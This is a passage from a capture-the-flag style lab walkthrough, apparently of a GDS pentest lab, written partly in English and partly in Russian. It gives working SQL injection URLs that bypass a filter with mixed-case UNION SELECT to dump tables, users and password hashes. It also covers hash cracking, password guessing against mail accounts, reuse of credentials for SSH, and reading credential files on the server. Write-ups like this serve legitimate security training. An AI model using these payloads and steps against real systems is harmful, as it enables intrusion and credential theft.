
Apparently, this is the main site of the company. Let's try to get our first token!
We study site
After carefully studying the pages of the site, we determine that it is apparently written by the developers of GDS, and does not use ready-made CMS like WordPress.
Given that many vulnerabilities are related to user input, let's see the entry points available to us. Find the address:
http://192.168.101.9:443/post.php?id=1If you add one quotation mark at the end, we get a redirect to the main page of the site, but if two - no. Sounds like SQL injection. Having experimented a bit, we find that the condition is in brackets:
http://192.168.101.9:443/post.php?id=1') -- -At the same time, attempts to add UNION SELECT do not lead to success, apparently, the site has a filter for SQL injections. Let's try to get around it using the standard case-sensitive technique:
http://192.168.101.9:443/post.php?id=-1') UNiOn SeLect 1, @@veRsiOn -- -
We get the table:
http://192.168.101.9:443/post.php?id=-1') UNiOn seLeCT 1, GrouP_CONcaT(TabLe_nAmE) FroM InfOrMatIoN_scHemA.TabLes WheRe TabLe_sCheMa=database() -- -Then the fields:
http://192.168.101.9:443/post.php?id=-1') UNiOn seLeCT 1, GrouP_CONcaT(ColUmN_nAmE) FroM InfOrMatIoN_scHemA.ColuMns WheRe TabLe_NaME='users' -- -And then the username and password hash:
http://192.168.101.9:443/post.php?id=-1') UNiOn alL (seLeCT usErNAme, pAssWoRd FroM users liMIT 0,1) -- -
We use hashcat (preferably outside the virtual machine to use the GPU) to recover the password (and SecLists dictionaries - highly recommend):

It worked ! Using dirsearch we find the administrative interface in the / admin folder:

Enter the username and password found there, and get the first token:

SQLMap will help to achieve the same result with the --tamper = randomcase option turned on, but the last request will have to be made manually anyway.
Take mail
During the study of the site, we pay attention to all the information found in the research process. It is very important not to stop collecting information and continue to record all the features found.
In particular, on the Contact Us page there is information about two accounts:

And on the main page there is a link to another person:

As a result, we get three accounts for the mail server:
- a.modlin
- s.locklear
- j.wise
- e.lindsey (the password from the site is suitable, but there is nothing in the mail)
Проверим, не использует ли кто-то из этих пользователей словарный пароль:

Получилось подобрать пароль к пользователю a.modlin. Воспользуемся веб-интерфейсом почты на порту 8100:

Вот и следующий токен, а заодно и письмо от Joshua Wise с Android-приложением и следующим содержимым:
 .
. Запомним это на будущее, судя по IP адресу и схеме сети, это приложение пригодится нам для токена
ssh-test.На данный момент мы внимательно изучили сайт (порт 443) и использовали его для получения двух токенов, кроме того, удалось обнаружить два виртуальных хоста (store.gds.lab и cloud.gds.lab) на 80-м порту. Последние защищены WAF-ом, поэтому несмотря на обилие возможных вариантов, найти уязвимости не получилось из-за постоянных блокировок.
Попробуем пробраться во внутреннюю сеть и продолжить оттуда.
Server ssh
Users often use the same passwords on different services. Let's try to access the SSH server from under e.lindsey, with the password found on the site:

It worked ! The host conveniently has nmap, and the entire internal network is available to us. Having looked for a token, we understand that not everything is so simple.
There are a lot of interesting things on the server. Among other things, we find:
- many new accounts for / etc / passwd and / home content,
- the source code of the store in / var / www /, from which we determine the version of OpenCart, the password for the local MySQL and the hash of the OpenCart administrator password
- / data / users folder with login rights, but without listing rights.
A very useful post-exploitation guide for Linux machines is available here . In this case, privilege escalation on the SSH server was not implied by the authors of the laboratory, but in any case, studying the contents for additional scripts, configuration settings, websites, tasks in the scheduler, connected file systems and other is very useful.
Given that there is no token in the site’s configuration, we’ll concentrate on the / data / users folder.

As you can see, the r bit is missing on it, but the x bit is present, which means you can go in and work with the contents of the folder, but you can’t watch its listing. When we face the same task on the web (where directory listing is almost always disabled), we use utilities like dirb or dirsearch, which try to open files in the dictionary, sorting through many 